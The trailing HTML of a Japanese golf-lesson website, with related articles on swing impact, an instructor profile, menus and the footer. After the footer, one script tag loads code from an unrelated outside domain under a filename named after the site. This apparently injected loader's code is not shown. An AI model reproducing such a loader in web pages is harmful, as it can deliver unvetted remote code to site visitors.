class="nav-title">手元はできるだけ体の近くを通るのが最短距離のインパクトを可能にする</span><span class="pre_nex_thumbnail"><img width="160" height="95" src="https://golfnokiwami.com/wp-content/uploads/2014/10/hikusawo.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2014/10/hikusawo.jpg 785w, https://golfnokiwami.com/wp-content/uploads/2014/10/hikusawo-300x179.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2014/10/hikusawo-768x458.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2014/10/hikusawo-728x434.jpg 728w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div></div>
	</nav></aside>
<aside class="related-posts pre_nex_related_post__normall">
		<h3 class="related-posts__title">関連記事</h3>
			<div class="u-row u-row-wrap wrapper-column u-item-scroll related-post-list">
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/suinngurizumu/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/06/a07cd5ced73a05475b979dda5c81199f_s.jpg" alt="正確なインパクトを作る小さなスイングでリズムを整える方法">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">正確なインパクトを作る小さなスイングでリズムを整える方法</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/post-123/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2014/10/gannmisuru.jpg" alt="ゴルフのインパクトを見る意識は必要？【ボールの後ろを見る意識などは間違い】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフのインパクトを見る意識は必要？【ボールの後ろを見る意識などは間違い】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/a-head-passes-hand/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/07/sonnnawakenaidake.jpg" alt="ヘッドが手元を追い越すスイングは間違い！【アマチュアのインパクトイメージ】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ヘッドが手元を追い越すスイングは間違い！【アマチュアのインパクトイメージ】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/burou/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2017/04/koregane.jpg" alt="ダウンブローに打つために上から下に力を開放するリリースの注意点や方法を公開">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ダウンブローに打つために上から下に力を開放するリリースの注意点や方法を公開</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/the-driver-hand-first/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2019/12/doraibademo.jpg" alt="ドライバーをハンドファーストに打つ方法【振り遅れず真っすぐ飛ばす秘訣】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ドライバーをハンドファーストに打つ方法【振り遅れず真っすぐ飛ばす秘訣】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/post-223/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2014/11/atmmano.jpg" alt="インパクトで目とボールの距離を保つための２つの方法と頭のリリースとは">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">インパクトで目とボールの距離を保つための２つの方法と頭のリリースとは</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/strong-impact-is-made/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/03/tuyosugieure944.jpg" alt="ゴルフの強いインパクトを作って飛ばす方法【体の力を発揮できる感覚とは】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフの強いインパクトを作って飛ばす方法【体の力を発揮できる感覚とは】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/an-impact-look/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/04/mesennnomukika434.jpg" alt="ゴルフのインパクトの目線はどこを見る？【ヘッドアップがミスの原因は本当？】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフのインパクトの目線はどこを見る？【ヘッドアップがミスの原因は本当？】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/hand-first-hit-practice-method/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/04/sitakraue33.jpg" alt="ハンドファーストの練習方法【感覚はダウンブローではなくアッパーブロー】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ハンドファーストの練習方法【感覚はダウンブローではなくアッパーブロー】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/orbit-in-a-grip-end/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法</h4>
				</div>
			</a>
		</div>
			</div>
	</aside></article>
				</main>
				
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-6926ab0fbf890">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-6926ab0fbf890" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">99888 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93030 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88068 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">79383 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69286 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">67968 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67116 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64216 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">60605 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52298 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
		
			</div><!--/.l-content-->
</div><!--/.l-contents-->

<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2025&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
